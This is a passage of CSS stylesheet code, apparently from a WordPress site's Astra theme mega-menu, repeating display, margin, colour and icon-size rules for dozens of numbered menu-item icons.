svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  